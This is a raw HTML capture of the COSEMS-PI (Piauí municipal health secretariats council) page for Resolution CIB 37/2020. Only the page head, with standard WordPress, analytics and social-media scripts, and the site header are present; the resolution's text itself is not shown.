

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cosemspi.org.br/resolucao/resolucao-cib-37-2020/
body_size: 99232
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <!-- <meta charset="utf-8"> -->
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="description" content="">

            <title>Resolução CIB 37/2020 - COSEMS-PI</title>
        
    <link href='https://fonts.googleapis.com/css?family=Titillium+Web:400,200,300,700,600' rel='stylesheet' type='text/css'>
    <link href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700,300' rel='stylesheet' type='text/css'>
    <link href='https://fonts.googleapis.com/css?family=Raleway:400,100' rel='stylesheet' type='text/css'>

    <!-- Bootstrap Core CSS -->
    <link href="https://cosemspi.org.br/wp-content/themes/cosemspi/css/bootstrap.css?v=0.0.1" rel="stylesheet">

    <link href="https://cosemspi.org.br/wp-content/themes/cosemspi/owl-carousel/owl.carousel.css" rel="stylesheet">
    <link href="https://cosemspi.org.br/wp-content/themes/cosemspi/owl-carousel/owl.theme.css" rel="stylesheet">

    
    <!-- Custom Fonts -->
    <link href="https://cosemspi.org.br/wp-content/themes/cosemspi/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css">

    <!-- Custom CSS -->
    <link rel="stylesheet" media="all" href="https://cosemspi.org.br/wp-content/themes/cosemspi/css/style.css?v=0.3.0" type="text/css">
    <link rel="stylesheet" media="all" href="https://cosemspi.org.br/wp-content/themes/cosemspi/css/responsive.css?v=0.2.5" type="text/css">

    <style>
        .agenda {
            position: relative;
            padding-bottom: 75%;
            height: 0;
            overflow: hidden;
        }
        .agenda iframe {
            position: absolute;
            top: 0;
            left: 0;
            width: 100% !important;
            height: 100% !important;
        }

        #real-accessability-copyright {
            display: none !important;
        }

        #real-accessability-player {
            display: none !important;
        }
    </style>

    
        
    <meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Resolução CIB 37/2020 - COSEMS-PI" />
	<meta property="og:url" content="https://cosemspi.org.br/resolucao/resolucao-cib-37-2020/" />
	<meta property="og:site_name" content="COSEMS-PI" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cosemspi.org.br/resolucao/resolucao-cib-37-2020/","url":"https://cosemspi.org.br/resolucao/resolucao-cib-37-2020/","name":"Resolução CIB 37/2020 - COSEMS-PI","isPartOf":{"@id":"https://cosemspi.org.br/#website"},"datePublished":"2020-10-26T18:03:17+00:00","breadcrumb":{"@id":"https://cosemspi.org.br/resolucao/resolucao-cib-37-2020/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://cosemspi.org.br/resolucao/resolucao-cib-37-2020/"]}]},{"@type":"BreadcrumbList","@id":"https://cosemspi.org.br/resolucao/resolucao-cib-37-2020/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://cosemspi.org.br/"},{"@type":"ListItem","position":2,"name":"Resolução CIB 37/2020"}]},{"@type":"WebSite","@id":"https://cosemspi.org.br/#website","url":"https://cosemspi.org.br/","name":"COSEMS-PI","description":"Conselho das Secretarias Municipais de Saúde do Estado do Piauí","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cosemspi.org.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"}]}</script>
	<!-- / Yoast SEO plugin. -->


		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-0S4LH12XK4"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.10.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/cosemspi.org.br\/resolucao\/resolucao-cib-37-2020\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-0S4LH12XK4',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-0S4LH12XK4', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cosemspi.org.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=778c4b7aa6e92ca38e17de8a1ea1d582"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://cosemspi.org.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cosemspi.org.br/wp-includes/css/dist/block-library/style.min.css?ver=778c4b7aa6e92ca38e17de8a1ea1d582' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cosemspi.org.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://cosemspi.org.br/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://cosemspi.org.br/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.10.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/cosemspi.org.br","hash_tracking":"false","v4_id":"G-0S4LH12XK4"};/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://cosemspi.org.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cosemspi.org.br/wp-json/wp/v2/resolucao/3552" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cosemspi.org.br/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://cosemspi.org.br/?p=3552' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cosemspi.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcosemspi.org.br%2Fresolucao%2Fresolucao-cib-37-2020%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cosemspi.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcosemspi.org.br%2Fresolucao%2Fresolucao-cib-37-2020%2F&#038;format=xml" />
<link rel="icon" href="https://cosemspi.org.br/wp-content/uploads/2020/09/favicon.png" sizes="32x32" />
<link rel="icon" href="https://cosemspi.org.br/wp-content/uploads/2020/09/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cosemspi.org.br/wp-content/uploads/2020/09/favicon.png" />
<meta name="msapplication-TileImage" content="https://cosemspi.org.br/wp-content/uploads/2020/09/favicon.png" />
 
</head>

<body class="resolucao-template-default single single-resolucao postid-3552">
    <div id="fb-root"></div>
    <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.8";
    fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>

    <div class="header-area">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="user-menu text-center">
                        <ul>
                            <li>
                                <a href="https://cosemspi.org.br" style="text-decoration: none;">
                                    <i class="fa fa-home"></i> Página Inicial
                                </a>
                            </li>
                            <li>
                                <a href="https://www.facebook.com/COSEMSPI/" target="_blank" style="text-decoration: none;">
                                    <i class="fa fa-facebook-official" aria-hidden="true"></i>&ensp;Facebook
                                </a>
                            </li>
                            <!-- <li>
                                <a href="#" style="text-decoration: none;">
                                    <i class="fa fa-twitter-square" aria-hidden="true"></i>&ensp;Twitter
                                </a>
                            </li> -->
                            <li>
                                <a href="https://www.instagram.com/cosemspi/" target="_blank" style="text-decoration: none;">
                                    <i class="fa fa-instagram" aria-hidden="true"></i>&ensp;Instagram
                                </a>
                            </li>

                            <li>
                                <a href="https://www.youtube.com/channel/UCg3b5gpHIGRhwlkxMh0zbWQ" target="_blank" style="text-decoration: none;">
                                    <i class="fa fa-youtube" aria-hidden="true"></i>&ensp;Youtube
                                </a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="container">
        <div class="row">
            <div class="col-sm-12">
                <div style="margin-top: 5px; margin-bottom: 25px;">
                    <a href="https://cosemspi.org.br"><img alt="logo_cosemspi" src="https://cosemspi.org.br/wp-content/themes/cosemspi/img/logo_cosems.jpg" class="img-responsive center-block" /></a>
                </div>
            </div>

            <!--<div class="col-sm-8">
                <div class="shopping-item" style="margin-top: 50px;">
                    <form role="form">
                        <input type="text" class="search-form" autocomplete="on" placeholder="Localizar no site">
                        <i class="fa fa-search"></i>
                    </form>
                </div>
            </div>-->

        </div>
    </div>

        
